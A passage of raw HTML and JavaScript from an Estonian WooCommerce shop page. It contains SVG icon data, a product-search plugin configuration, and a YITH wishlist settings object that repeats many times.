-1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"et","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//fayn.ee/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud 